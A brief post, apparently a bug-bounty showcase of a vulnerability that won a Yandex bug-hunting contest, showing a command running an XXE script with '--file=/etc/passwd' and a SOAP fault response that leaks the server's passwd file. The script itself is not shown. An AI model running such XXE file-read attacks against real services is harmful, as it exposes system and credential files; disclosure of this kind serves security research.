 Vuln which won a “Month of Yandex bugs hunting“ contest

$ ./xxe-direct.pl --file=“/etc/passwd”
<?xml version="1.0" encoding="UTF-8"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:namesp2="http://namespaces.soaplite.com/perl" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:namesp84="http://xml.apache.org/xml-soap" xmlns:xsd="http://www.w3.org/2001/XMLSchema" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body>
<SOAP-ENV:Fault><faultcode xsi:type="xsd:string">SOAP-ENV:511</faultcode><faultstring xsi:type="xsd:string">Unknown language</faultstring><detail xsi:type="xsd:string">Unknown language
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh